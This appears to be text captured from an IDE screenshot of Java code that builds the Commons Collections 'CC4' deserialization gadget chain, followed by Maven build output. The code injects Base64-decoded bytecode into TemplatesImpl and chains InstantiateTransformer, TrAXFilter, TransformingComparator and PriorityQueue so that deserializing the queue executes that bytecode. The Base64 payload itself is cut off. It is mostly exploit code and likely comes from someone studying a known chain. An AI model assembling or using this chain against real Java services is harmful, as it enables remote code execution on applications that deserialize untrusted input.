 cc3.java CC4.java pom.xml (chain) PriorityQueue.java ChainedTransformer.java TransformingComparator.java
28 byte[] codes = Base64.getDecoder().decode( src:
29 TemplatesImpl templates = new TemplatesImpl();
30 setFieldValue(templates, fieldName: "_class", value: null);
31 setFieldValue(templates, fieldName: "_name", value: "xxx");
32 setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{codes});
33 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
34
35 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
36 Transformer[] transformers = new Transformer[]{
37 new ConstantTransformer(TrAXFilter.class),
38 instantiateTransformer
39 };
40 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
41 TransformingComparator transformingComparator = new TransformingComparator<>(chainedTransformer);
42 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
43
44 serialize(priorityQueue);
45 unserialize();
46 }
Run: CC4
CC4: at 2023/8/15 17:53 2 s 16 ms
[INFO] -------------------------< org.example:chain >--------------------------
[INFO] Building chain 1.0-SNAPSHOT
[INFO] --------------------------------[ jar ]---------------------------------
[INFO]
[INFO] --- exec-maven-plugin:3.1.0:exec (default-cli) @ chain ---
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  0.604 s
[INFO] Finished at: 2023-08-15T17:53:55+08:00
[INFO] ------------------------------------------------------------------------